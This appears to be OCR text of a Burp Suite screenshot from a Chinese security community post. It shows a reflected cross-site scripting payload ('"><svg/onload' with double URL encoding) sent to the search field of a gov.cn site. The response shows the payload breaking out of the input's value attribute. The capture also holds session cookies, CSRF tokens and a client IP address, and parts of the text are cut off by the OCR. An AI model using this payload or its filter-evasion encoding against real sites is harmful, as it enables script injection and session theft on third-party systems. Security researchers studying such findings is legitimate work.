 Go
Cancel
<
>
Target: http://www.
gov.cn
?
Request
Raw
Params
Headers
Hex
Cookie:
ci_session=
id%22%3Bs%3A32%3A%22792ebc25f9ea5c4a79ce81
%3Bs%3A15%3A%22124.202.168.122%22%3Bs%3A
la%2F5.0+%28Windows+NT+10.0%3B+Win64%3B+x
%2F64.0%22%3Bs%3A13%3A%22last_activity%22%
UM_distinctid=16884290287274-04909498bc74308-4c3
12e7e-100200-1688429028814c;
CNZZDATA1272853187=312107941-1548405205-%7C1
548419442;
csrf_cookie_name=80b21d63194b2effeaf49d1013b2e23
c
Upgrade-Insecure-Requests: 1
csrf_test_name=80b21d63194b2effeaf49d1013b2e23c&
key=233"><svg/onload%25%32%35%25%33%33%25
%36%34>
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
<input type="hidden" name="csrf_test_name" value="80b21d63194b2effeaf49d1013b2e23c" />
</div> <dl>
<dt><input type="submit" value="登录" /></dt>
<dd> 用户名：<input type="text" name="username" value="" /></dd>
<dd>密码：<input type="password" name="password" value="" /></dd>
</dl>
</form>
<p class="header_top_middle_p"></p>
</div>
<div class="header_top_right">
<form action="http://www. gov.cn/index/search" method="post" accept-charset="utf-8" name="search"><div style="display:none">
<input type="hidden" name="csrf_test_name" value="80b21d63194b2effeaf49d1013b2e23c" />
</div> <input type="text" name="key" class="search_in" value="233"><svg/onload=>" />
<input type="submit" value=" " class="search_btn" onclick="return search_js();" />
</form>
</div>
</div><!-- header_top -->
<div class="header_logo">
<div class="site_logo">
<object id="FlashID" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="1000" height="170">
<param name="quality" value="high" />
<param name="wmode" value="opaque" />
?
<
+
>
233
2 matches
先知社区
Done
10,928 bytes | 40 millis